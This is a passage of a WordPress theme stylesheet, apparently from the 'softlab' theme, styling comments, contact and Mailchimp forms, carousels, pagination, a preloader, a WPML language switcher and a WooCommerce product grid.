  width: 0;
  height: 0;
  top: 0;
  left: 7px;
  font-size: 1.05em;
  font-weight: 700;
}
body ul.no-list-style li {
  padding: 0;
}
body ul.no-list-style li:before {
  display: none;
}

body ol {
  counter-reset: li;
}

body ol li {
  counter-increment: li;
}

body ol > li {
  position: relative;
}

body ol > li:before {
  /* https://www.w3.org/Style/Examples/007/color-bullets.en.html */
  content: "." counter(li);
  position: absolute;
  z-index: 1;
  left: 0;
  font-size: inherit;
  display: inline-block;
  line-height: inherit;
  direction: rtl;
  font-weight: 600;
  width: auto;
  height: auto;
}

body ul ol > li:before {
  top: 0;
  background-color: transparent !important;
}

body li ol {
  margin-bottom: 0;
  padding-bottom: 0;
}

/* ==================== ##Comments ==================== */
.single.related_posts + .row #comments {
  padding-top: 0;
  margin-top: 64px;
}

#comments {
  margin-top: 44px;
  margin-bottom: 44px;
}
#comments > h3 {
  margin-bottom: 11px;
  padding-bottom: 16px;
  z-index: 10;
  position: relative;
}
#comments .pingback .edit-link .comment-edit-link {
  font-size: 12px;
  color: #7e7676;
  margin-left: 5px;
}
#comments .pingback .edit-link .comment-edit-link:hover {
  color: #b9a9cd;
}
#comments .comment-notes {
  margin-bottom: 30px;
}
#comments .form-submit {
  margin-bottom: 0;
  clear: both;
}
#comments .commentlist {
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
  line-height: inherit;
}
#comments .commentlist li.pingback,
#comments .commentlist li.trackback {
  padding: 0;
}
#comments .commentlist li.pingback:before,
#comments .commentlist li.trackback:before {
  display: none;
}
#comments .commentlist + * {
  margin-top: 48px;
}
#comments .commentlist .comment-respond {
  margin: 20px 0;
}
#comments .commentlist .comment {
  padding: 0;
}
#comments .commentlist .comment:before, #comments .commentlist .comment:after {
  display: none;
}
#comments .commentlist .comment .stand_comment {
  padding: 40px 0 22px 100px;
  margin-bottom: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#comments .commentlist .comment .stand_comment .thiscommentbody {
  position: relative;
  z-index: 1;
  min-height: 70px;
}
#comments .commentlist .comment .commentava {
  position: absolute;
  z-index: 1;
  left: -100px;
  top: 4px;
  height: 70px;
  width: 70px;
}
#comments .commentlist .comment .commentava img {
  border-radius: 50%;
}
#comments .commentlist .comment.pingback .stand_comment {
  padding-left: 0;
}
#comments .commentlist .comment .children .comment {
  margin-left: 70px;
}
#comments .commentlist .comment .children .stand_comment {
  padding-left: 70px;
}
#comments .commentlist .comment .children .stand_comment .commentava {
  left: -70px;
  width: 50px;
  height: 50px;
}
#comments .commentlist > .comment > .children > .comment {
  margin-left: 90px;
}
#comments .commentlist > .comment:last-child {
  margin-bottom: -1px;
}
#comments .commentlist > .comment:last-child .stand_comment:last-child {
  border-bottom: 0;
}
#comments .commentlist .comment_info {
  padding-right: 90px;
}
#comments .commentlist .comment_info .meta-wrapper {
  margin-bottom: 0;
  opacity: 1;
  float: none;
  padding: 0;
  line-height: 22px;
  background: none;
  font-weight: 400;
}
#comments .commentlist .comment_info .meta-wrapper * {
  font-size: 14px;
  text-transform: capitalize;
}
#comments .commentlist .comment_info .meta-wrapper .comment-edit-link {
  transition: color 0.3s ease;
}
#comments .commentlist .comment_info .meta-wrapper .comment-edit-link span {
  transition: 0s;
}
#comments .commentlist .comment_author_says {
  font-size: 18px;
  font-weight: 600;
  line-height: 18px;
  padding-top: 0;
}
#comments .commentlist .comment_author_says a {
  font-weight: inherit;
  font-size: inherit;
}
#comments .commentlist .comment_content {
  margin-top: 0;
  font-weight: 400;
  line-height: 30px;
}
#comments .commentlist .comment_content p {
  margin-bottom: 0;
  padding-bottom: 5px;
}
#comments .commentlist .comment_content h1, #comments .commentlist .comment_content h2, #comments .commentlist .comment_content h3, #comments .commentlist .comment_content h4, #comments .commentlist .comment_content h5, #comments .commentlist .comment_content h6 {
  margin-bottom: 8px;
}
#comments .comment-reply-link {
  display: inline-block;
  vertical-align: middle;
  font-size: 0.75em;
  font-weight: 600;
  text-transform: capitalize;
  box-sizing: border-box;
  border: 1px solid #c4cdd7;
  border-radius: 15px;
  transition: all 0.3s ease;
  position: absolute;
  right: 0;
  top: 0;
  letter-spacing: 0;
  line-height: 28px;
  padding: 0 14px;
  color: #c4cdd7;
}
#comments .comment-reply-link:hover, #comments .comment-reply-link:focus, #comments .comment-reply-link:active {
  border-color: transparent;
  box-shadow: 0px 6px 13px 0px rgba(145, 145, 145, 0.3);
}
#comments #cancel-comment-reply-link {
  font-weight: 300;
  opacity: 0.8;
  text-transform: capitalize;
}
#comments small #cancel-comment-reply-link {
  font-size: 18px;
  margin-left: 10px;
}
#comments ol.commentlist > li:first-child > .stand_comment {
  padding-top: 0;
}
#comments .button__wrapper input[type=submit],
#comments .button__wrapper button {
  background: transparent !important;
}
#comments .number-comments {
  font-weight: 600;
}

.comments-title {
  margin-bottom: 28px;
}

body .comment-respond .comment-reply-title {
  position: relative;
  font-size: 30px;
  font-weight: 700;
}
body .comment-respond .comment-form {
  margin-left: -10px;
  margin-right: -10px;
}
body .comment-respond .comment-form [class*=wgl_col-],
body .comment-respond .comment-form > p {
  position: relative;
  padding-left: 10px;
  padding-right: 10px;
}
body .comment-respond div label {
  margin: 0;
}
body .comment-respond div label:not(.label-message):after {
  content: "\f11e";
  font-family: "Flaticon";
  font-size: 16px;
  position: absolute;
  right: 35px;
  line-height: 50px;
  color: #97a0aa;
}
body .comment-respond div label.label-email:after, body .comment-respond div label[for=email]:after {
  content: "\f105";
}
body .comment-respond div label.label-url:after {
  content: "\f111";
}
body .comment-respond div label[for=rating]:after, body .comment-respond div label[for=comment]:after {
  content: "";
}
body .comment-respond .form_field {
  width: 100%;
  margin-bottom: 20px !important;
}
body .comment-respond textarea.form_field {
  resize: none;
  margin-bottom: 20px !important;
}

body .comment-form-cookies-consent {
  clear: both;
  top: -10px;
}
body .comment-form-cookies-consent > input,
body .comment-form-cookies-consent > label,
body .comment-form-cookies-consent > span {
  display: inline-block;
}
body .comment-form-cookies-consent > input {
  margin-right: 7px;
}

.wp-block-latest-comments > li {
  padding-left: 0;
}
.wp-block-latest-comments > li:before {
  display: none;
}

/* ==================== ##Contact Form ==================== */
.wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 20px;
}
.wpcf7 .wpcf7-response-output {
  margin: 0;
}
.wpcf7 input:not([type=submit]),
.wpcf7 select,
.wpcf7 textarea {
  width: 100%;
}
.wpcf7 input:not([type=submit])::placeholder,
.wpcf7 select::placeholder,
.wpcf7 textarea::placeholder {
  color: #97a0aa !important;
}
.wpcf7-form .row {
  margin-left: -10px;
  margin-right: -10px;
}
.wpcf7-form .row [class*=wgl_col-] {
  position: relative;
  padding-left: 10px;
  padding-right: 10px;
}
.wpcf7 .ajax-loader {
  display: none !important;
}
.wpcf7-not-valid {
  border-color: #ff0000;
}
.wpcf7-not-valid-tip {
  padding-top: 5px;
}
.wpcf7 .form-icon {
  position: absolute;
  z-index: 1;
  top: 9px;
  right: 35px;
  font-size: 14px;
  color: #bababa;
}
.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item,
.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item {
  display: flex;
  align-items: center;
}
.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input,
.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input {
  width: auto;
  height: auto;
}
.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input + .wpcf7-list-item-label,
.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input + .wpcf7-list-item-label {
  padding-left: 0.5em;
}
.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input[type=radio] {
  -webkit-appearance: radio;
  appearance: radio;
}

.wpb_text_column .wpcf7 .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 20px;
}

.sign_up {
  display: flex;
  justify-content: center;
  margin-right: -20px;
}
.sign_up input[type=submit] {
  margin-left: 20px;
  height: 50px;
}
.sign_up input[type=email] {
  width: 350px;
}
.sign_up .ajax-loader {
  display: none;
}

.coming-soon .button__wrapper {
  margin-top: 0;
}
.coming-soon .button__wrapper input[type=submit] {
  height: 44px;
}

/* Footer Contact Form */
.footer .wpcf7 input:not([type=submit]) {
  width: 100%;
  height: 48px;
  padding: 0px 50px 0 20px;
  border: 0;
  outline: none;
  font-weight: 400;
  background: currentColor;
  overflow: hidden;
  margin-bottom: 0;
  color: inherit;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
}
.footer .wpcf7 input:not([type=submit]):focus, .footer .wpcf7 input:not([type=submit]):active {
  background: #fff;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
  color: #97a0aa;
}
.footer .wpcf7 span[class*=email] {
  position: relative;
}
.footer .wpcf7 span[class*=email]:after {
  content: "\f105";
  font-family: "Flaticon";
  font-size: 20px;
  position: absolute;
  right: 20px;
  line-height: 48px;
  color: #97a0aa;
  top: 0px;
}
.footer .wpcf7 input[type=submit] {
  box-shadow: none;
}

/* End Footer Contact Form */
/* Mailchimp */
#mc_embed_signup .mc-field-group {
  width: calc(100% - 160px);
  margin-right: 20px;
  float: left;
  position: relative;
  z-index: 1;
}
#mc_embed_signup .mc-field-group input {
  width: 100%;
  height: 40px;
  padding-bottom: 0;
  padding-top: 0;
  color: #979797;
  background-color: rgba(255, 255, 255, 0.1);
}
#mc_embed_signup .mc-field-group input::placeholder {
  color: #979797;
}
#mc_embed_signup .button-submit input {
  width: 140px;
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: 600;
}
#mc_embed_signup div.mce_inline_error {
  margin-bottom: 0 !important;
  position: absolute;
  z-index: 1;
  box-sizing: border-box;
  width: 100%;
  box-shadow: 0px 0px 15px 0px rgba(40, 71, 178, 0.15);
  background: #fff !important;
  color: #6B0505 !important;
  border-top: 0 !important;
  margin-top: 5px !important;
  border-radius: 0;
}

.wgl-mailchimp-2 #mc_embed_signup .mc-field-group {
  width: 100%;
  float: left;
  position: relative;
  z-index: 1;
  margin-right: 0;
}
.wgl-mailchimp-2 #mc_embed_signup .mc-field-group input {
  width: 100%;
  height: 50px;
  border: 1px solid #8b8b8b;
  font-size: 14px;
  color: #ffffff;
  background-color: transparent;
}
.wgl-mailchimp-2 #mc_embed_signup .mc-field-group input::placeholder {
  color: #ffffff;
}
.wgl-mailchimp-2 #mc_embed_signup .mc-field-group .mce_inline_error {
  width: 100%;
}
.wgl-mailchimp-2 #mc_embed_signup .button-submit {
  position: absolute;
  z-index: 1;
  top: 5px;
  right: 5px;
  transition: all 0.5s;
}
.wgl-mailchimp-2 #mc_embed_signup .button-submit input {
  margin-bottom: 0;
  padding: 0 10px;
  width: 130px;
  height: 40px;
}
.wgl-mailchimp-2 #mc_embed_signup .button-submit:hover input {
  color: #ffffff;
}

/* Coming Soon */
.coming-soon_form .wpcf7 input:not([type=submit]), .coming-soon_form .wpcf7 select, .coming-soon_form .wpcf7 textarea {
  width: auto;
  display: inline-block;
  color: #97a0aa;
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
  background: #fff;
  border: 0;
}
.coming-soon_form .wpcf7 input:not([type=submit])::placeholder, .coming-soon_form .wpcf7 select::placeholder, .coming-soon_form .wpcf7 textarea::placeholder {
  color: #97a0aa;
}
.coming-soon_form .wpcf7 input:not([type=submit]):focus, .coming-soon_form .wpcf7 input:not([type=submit]):active, .coming-soon_form .wpcf7 select:focus, .coming-soon_form .wpcf7 select:active, .coming-soon_form .wpcf7 textarea:focus, .coming-soon_form .wpcf7 textarea:active {
  box-shadow: 0px 8px 14px 0px rgba(0, 0, 0, 0.1) inset;
}
.coming-soon_form .wpcf7 .wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
}

/* ==================== ##Slick Slider ==================== */
.softlab_module_carousel {
  position: relative;
  z-index: 1;
  margin-left: -15px;
  margin-right: -15px;
}
.softlab_module_carousel .slick-slider {
  display: block;
  -webkit-user-select: none;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  overflow: hidden;
}
.softlab_module_carousel .slick-list {
  position: relative;
  z-index: 1;
  display: block;
}
.softlab_module_carousel .slick-track {
  position: relative;
  z-index: 1;
}
.softlab_module_carousel .slick-track:after {
  content: "";
  display: table;
  clear: both;
}
.softlab_module_carousel .slick-slide {
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  height: 100%;
  min-height: 1px;
  cursor: pointer;
}
.softlab_module_carousel .slick-slide.dragging img {
  pointer-events: none;
}
.softlab_module_carousel .slick-loading .slick-track,
.softlab_module_carousel .slick-loading .slick-slide {
  visibility: hidden;
}

.softlab_module_carousel-wrapper {
  overflow: hidden;
}

/* ==================== ##Pagination ==================== */
.wgl-pagination {
  padding: 0 0 30px 20px;
}
.wgl-pagination .page {
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
  padding: 0;
}
.wgl-pagination .page-numbers {
  position: relative;
  z-index: 1;
  height: 40px;
  width: 40px;
  line-height: 40px;
  font-size: 18px;
  font-weight: 500;
  display: block;
  padding: 0;
  transition: all 0.4s;
  text-align: center;
  background: #f7f9fd;
  color: #8b9baf;
  border-radius: 5px;
}
.wgl-pagination .page-numbers .fa {
  font-weight: 700;
  font-size: 21px;
}
.wgl-pagination .page > a:hover {
  color: #fff;
}
.wgl-pagination .page .current {
  cursor: default;
  color: #ffffff;
}
.wgl-pagination .page:before, .wgl-pagination .page:after {
  display: none;
}
.wgl-pagination .page:first-child {
  margin-left: 0;
}
.wgl-pagination .page:last-child {
  margin-right: 0;
}

.page-link {
  clear: both;
}

/* ==================== ##Load More ==================== */
.load_more_item {
  padding: 12px 40px;
  font-weight: 600;
  text-transform: capitalize;
  display: inline-block;
  font-size: 16px;
  color: #fff;
  min-width: 170px;
  border-width: 0;
  border-style: solid;
  border-color: #e9e9e9;
  white-space: nowrap;
  margin: 0 0 !important;
  border-radius: 30px;
}
.load_more_item span {
  position: relative;
  z-index: 1;
}

.text-center.load_more_wrapper {
  text-align: center;
}

.load_more_wrapper {
  margin-top: 50px;
  position: relative;
  z-index: 1;
}
@keyframes rotating {
  from {
    transform: rotate(0);
  }
  to {
    transform: rotate(360deg);
  }
}
.load_more_wrapper.blog_load_more {
  margin-top: 10px;
}
.load_more_wrapper.full_width_btn .load_more_item {
  width: 100%;
}
.load_more_wrapper .load_more_item {
  transition: 0.3s ease;
  position: relative;
}
.load_more_wrapper .load_more_item:hover:after {
  opacity: 1;
}
.load_more_wrapper .load_more_item.loading:before {
  color: inherit;
}
.load_more_wrapper .load_more_item:before {
  content: "\f021";
  display: inline-block;
  position: absolute;
  z-index: 99;
  top: 50%;
  left: 50%;
  margin: -10px 0 0 -8px;
  font-family: "Font Awesome 5 Free";
  font-size: 19px;
  line-height: 1;
  text-rendering: auto;
  color: #fff;
  opacity: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  animation: rotating 2s linear infinite;
  transition: 0.3s;
}
.load_more_wrapper .load_more_item:after {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
  content: "";
}
.load_more_wrapper .loading.load_more_item:before {
  opacity: 1;
}
.load_more_wrapper .loading span {
  opacity: 0;
}

/* ==================== ##Page MailChimp ==================== */
.mc4wp-form-fields {
  position: relative;
}
.mc4wp-form-fields input[type=email]:not([type=checkbox]) {
  background: #fff;
  display: inline-block;
}
.mc4wp-form-fields input[type=submit] {
  transition: all 0.5s;
  letter-spacing: 0;
  height: 45px;
  padding: 5px 37px 5px;
}

@media only screen and (max-width: 375px) {
  .mc4wp-form-fields input[type=email]:not([type=checkbox]) {
    width: 100%;
  }
  .mc4wp-form-fields input[type=submit] {
    width: 100%;
    margin-top: 10px;
  }
}
/* ==================== ##Extended Row ==================== */
.wgl-row-animation {
  position: relative;
  z-index: 1;
}
.wgl-row-animation .wpb_column {
  position: relative;
  z-index: 2;
}
.wgl-row-animation .wgl-row_background {
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 70%;
  transform: translate(-50%, -50%);
}

.particles-js {
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 50%;
}

.extended-parallax {
  position: absolute;
  z-index: -1;
  width: 100%;
}

.page-header .particles-js {
  left: 0;
  top: 0;
}

.morph-svg {
  position: absolute;
  z-index: -1;
  width: 100%;
}

/* ==================== ##Preloader ==================== */
#preloader-wrapper {
  background-color: #fdfaf8;
  z-index: 10000;
  position: fixed;
  width: 100%;
  height: 100%;
}

.preloader-container {
  position: relative;
  width: 82px;
  height: 82px;
  left: 50%;
  top: 50%;
  margin-top: -41px;
  margin-left: -41px;
}
.preloader-container > div {
  position: relative;
  width: 25px;
  height: 25px;
  margin: 1px;
  float: left;
  background: tomato;
  transform: scale(0);
  transform-origin: center center;
  animation: loader 2s infinite linear;
}
.preloader-container > div:nth-of-type(1), .preloader-container > div:nth-of-type(5), .preloader-container > div:nth-of-type(9) {
  animation-delay: 0.4s;
}
.preloader-container > div:nth-of-type(4), .preloader-container > div:nth-of-type(8) {
  animation-delay: 0.2s;
}
.preloader-container > div:nth-of-type(2), .preloader-container > div:nth-of-type(6) {
  animation-delay: 0.6s;
}
.preloader-container > div:nth-of-type(3) {
  animation-delay: 0.8s;
}

@keyframes loader {
  0% {
    transform: scale(0);
  }
  40% {
    transform: scale(1);
  }
  80% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
/* ==================== ##Scroll Up ==================== */
#scroll_up {
  position: fixed;
  z-index: 20;
  width: 44px;
  height: 44px;
  line-height: 44px;
  right: 0;
  bottom: 30px;
  opacity: 0;
  text-align: center;
  transition: all 0.4s;
  transform: translateX(130%);
  cursor: pointer;
  border-radius: 30px 0 0 30px;
  box-shadow: 0 5px 38px 0 rgba(0, 0, 0, 0.1);
}
#scroll_up:after {
  content: "\f1c0";
  font-family: Flaticon;
  font-size: 16px;
  display: inline-block;
  margin-left: 5px;
}
#scroll_up.active {
  opacity: 1;
  transform: translateY(0%);
}
#scroll_up:hover:after {
  animation: scroll_up_anim 1.5s infinite;
}

@keyframes scroll_up_anim {
  0% {
    transform: translateY(-3px);
  }
  50% {
    transform: translateY(3px);
  }
  100% {
    transform: translateY(-3px);
  }
}
/* ==================== ##Wpml ==================== */
body .wpml-ls a span:focus {
  outline: none;
}

body li.wpml-ls-menu-item ul li a {
  width: auto;
}

.wgl-theme-header [class^=position_right] .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  right: 0;
  left: auto;
}

.sitepress_container > .wpml-ls {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  z-index: 1;
}
.sitepress_container > .wpml-ls > ul, .sitepress_container > .wpml-ls > ul > li {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.sitepress_container > .wpml-ls > ul {
  letter-spacing: 0.02em;
}
.sitepress_container > .wpml-ls > ul > li:before {
  display: none;
}
.sitepress_container > .wpml-ls li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  height: 100%;
  z-index: 1;
  box-sizing: border-box;
}
.sitepress_container > .wpml-ls li a:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.sitepress_container > .wpml-ls li a .wpml-ls-flag {
  width: 20px;
  height: 20px;
}

body .wpml-ls-legacy-dropdown {
  width: auto;
  text-align: center;
}
body .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,
body .wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu {
  opacity: 1;
  visibility: visible;
  top: 100%;
}
body .wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover {
  background: none;
  border: 0;
  color: inherit !important;
}
body .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a {
  background: none;
  border: 0;
  color: inherit !important;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  border-top: 0;
  padding: 24px 0;
  margin-top: 0;
  min-width: 200px;
  box-sizing: border-box;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in;
  top: calc(100% + 15px);
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
  border-radius: 15px;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item {
  line-height: 30px;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item:before {
  display: none;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a {
  padding: 0;
  width: 100%;
  line-height: inherit;
  position: relative;
  transition: color 0.4s, opacity 0.4s, background 0.4s;
  padding: 4px 28px 4px 36px;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:after {
  position: absolute;
  display: block;
  top: 50%;
  border-radius: 50%;
  margin-top: -2.5px;
  margin-left: 6px;
  left: 0%;
  width: 5px;
  height: 5px;
  border: 0;
  content: "";
  opacity: 0;
  -webkit-backface-visibility: hidden;
  transition: all 0.6s cubic-bezier(0.25, 1, 0.55, 1) 0s;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span {
  position: relative;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover:after {
  margin-left: 20px;
  opacity: 1;
}
body .wpml-ls-legacy-dropdown .wpml-ls-sub-menu:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: -10px;
  left: 0;
  width: 100%;
  height: 10px;
}
body .wpml-ls-legacy-dropdown a {
  background: none;
  border: 0;
  color: inherit;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
  padding: 5px 0;
  line-height: 0;
}
body .wpml-ls-legacy-dropdown a:hover {
  color: inherit;
  background: none;
  transition: 0s;
}
body .wpml-ls-legacy-dropdown a:active {
  color: inherit;
  background: none;
  transition: 0s;
}
body .wpml-ls-legacy-dropdown a:visited {
  color: inherit;
  background: none;
  transition: 0s;
}
body .wpml-ls-legacy-dropdown a:link {
  color: inherit;
  background: none;
  transition: 0s;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
  display: none;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span {
  padding-right: 14px;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span:after, body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span:before {
  position: absolute;
  content: "";
  z-index: 1;
  background: currentColor;
  margin-top: 1px;
  vertical-align: middle;
  display: inline-block;
  border: 0;
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span:before {
  width: 8px;
  height: 2px;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
body .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle > span:after {
  width: 2px;
  height: 8px;
  right: 3px;
  top: 50%;
  transform: translateY(-50%);
}

/* ==================== ##Multiscroll ==================== */
.softlab_module_split_slider {
  position: relative;
  opacity: 0;
  transition: opacity 0.45s ease;
  margin: 0 -2px;
}
.softlab_module_split_slider.slider_initialized {
  opacity: 1;
}

.softlab_module_split_slider-responsive {
  display: none;
}
.softlab_module_split_slider-responsive .ms-section.ms-table {
  display: table;
}
.softlab_module_split_slider-responsive .ms-tableCell {
  display: table-cell;
  vertical-align: middle;
}

.ms-section {
  position: relative;
  box-sizing: border-box;
  padding: 0 10%;
}

.ms-section.ms-table {
  display: table;
  width: 100%;
  table-layout: fixed;
}

.ms-tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}

.ms-easing {
  transition: all 0.7s ease-out;
}

#multiscroll-nav {
  position: fixed;
  z-index: 1;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
}

#multiscroll-nav.right {
  right: 17px;
}

#multiscroll-nav.left {
  left: 17px;
}

#multiscroll-nav ul {
  margin: 0;
  padding: 0;
}

#multiscroll-nav li {
  display: block;
  width: 25px;
  height: 8px;
  margin: 5px;
  position: relative;
  padding: 0;
}
#multiscroll-nav li:before {
  display: none;
}

#multiscroll-nav li a {
  display: block;
  position: relative;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
}

#multiscroll-nav li .active span {
  background: #333;
  width: 50px;
  opacity: 1;
}

#multiscroll-nav span {
  top: 2px;
  right: 2px;
  width: 25px;
  height: 2px;
  border: 0;
  position: absolute;
  z-index: 1;
  opacity: 0.6;
  transition: all 0.45s ease;
}

.multiscroll-tooltip {
  position: absolute;
  color: #fff;
  font-size: 14px;
  font-family: arial, helvetica, sans-serif;
  top: -2px;
  white-space: nowrap;
  max-width: 220px;
}

.multiscroll-tooltip.right {
  right: 20px;
}

.multiscroll-tooltip.left {
  left: 20px;
}

.ms-responsive .ms-hide {
  display: none;
}

.ms-scrollable {
  overflow: hidden;
  position: relative;
}

.ms-scroller {
  overflow: hidden;
}

.iScrollIndicator {
  border: 0 !important;
}

@media only screen and (max-width: 1024px) {
  .softlab_module_split_slider, #multiscroll-nav {
    display: none;
  }

  .softlab_module_split_slider-responsive {
    display: block;
  }

  body.ms-initialized {
    overflow-y: visible !important;
  }
}
/* ==================== ##Shop ==================== */
/* #Shop Catalog */
.woo_product_post_media {
  margin: 0;
}
@keyframes wgl_fadeInUp {
  0% {
    opacity: 0;
    transform: translate3d(0, 40px, 0);
  }
  100% {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.woocommerce ul.wgl-products,
.woocommerce .products ul.wgl-products {
  padding: 0;
  display: flex;
  flex-flow: row wrap;
  margin-right: -30px;
}
.woocommerce ul.wgl-products.animated_products li,
.woocommerce .products ul.wgl-products.animated_products li {
  opacity: 0;
  transform: translate3d(0, 20px, 0);
}
.woocommerce ul.wgl-products.animated_products li.visible_item,
.woocommerce .products ul.wgl-products.animated_products li.visible_item {
  animation-fill-mode: both;
  animation-duration: 0.3s;
  animation-name: wgl_fadeInUp;
}
.woocommerce ul.wgl-products li,
.woocommerce .products ul.wgl-products li {
  display: flex;
  align-items: center;
  flex-flow: column nowrap;
  margin: 0 30px 50px 0;
  padding: 0 0 30px;
  border-radius: 15px;
  box-sizing: border-box;
  transition: 0.3s;
}
.woocommerce ul.wgl-products li:before,
.woocommerce .products ul.wgl-products li:before {
  display: none;
}
.woocommerce ul.wgl-products .woocommerce-loop-product__title,
.woocommerce .products ul.wgl-products .woocommerce-loop-product__title {
  font-size: 16px;
  text-align: center;
  margin-top: 15px;
  line-height: 24px;
  margin-bottom: 0;
  font-weight: 600;
}
.woocommerce ul.wgl-products .woocommerce-loop-product__title a,
.woocommerce .products ul.wgl-products .woocommerce-loop-product__title a {
  font-family: inherit;
  font-weight: inherit;
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}
.woocommerce ul.wgl-products .star-rating,
.woocommerce .products ul.wgl-products .star-rating {
  float: none;
  margin: 7px auto 10px;
  letter-spacing: 9px;
  width: 8.4em;
  font-size: 14px;
  line-height: 1;
}
.woocommerce ul.wgl-products .star-rating:before,
.woocommerce .products ul.wgl-products .star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.woocommerce ul.wgl-products .price,
.woocommerce .products ul.wgl-products .price {
  font-size: 16px;
  font-weight: 400;
  text-align: center;
  display: inline-block;
  line-height: 35px;
}
.woocommerce ul.wgl-products .price del,
.woocommerce .products ul.wgl-products .price del {
  margin-right: 16px;
  color: #b5b5b5;
  opacity: 1;
}

.woocommerce .woocommerce-product-rating .star-rating {
  margin: 0;
  letter-spacing: 10px;
  width: 8.4em;
  font-size: 16px;
  line-height: 1;
  margin-right: 20px;
  margin-left: 6px;
}
.woocommerce .woocommerce-product-rating .star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.woocommerce .star-rating {
  letter-spacing: 9px;
  width: 8.4em;
  font-size: 14px;
  line-height: 1;
}
.woocommerce .star-rating:before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.woocommerce .star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.columns-3 ul.wgl-products li {
  width: calc(33.33333% - 30px);
}

.columns-4 ul.wgl-products li {
  width: calc(25% - 30px);
}

.columns-2 ul.wgl-products li {
  width: calc(50% - 30px);
}

.columns-1 ul.wgl-products li {
  width: calc(100% - 30px);
}

ul.wgl-products li {
  transition: all 0.4s ease;
  box-shadow: 0 0 0 1px #e7e8e8;
}
ul.wgl-products li .picture {
  position: relative;
  overflow: hidden;
  border-radius: 15px 15px 0 0;
  margin: 0;
}
ul.wgl-products li .picture .woo_post-link {
  display: block;
}
ul.wgl-products li .picture img {
  transition: all 0.4s;
  transform: scale(1);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
ul.wgl-products li .picture img.attachment-shop_catalog {
  opacity: 0;
  transition: all 0.4s;
  filter: blur(0);
  position: absolute;
  top: 0;
  left: 0;
  right: auto;
  transform: translate(-100%, 0);
}
ul.wgl-products li:hover {
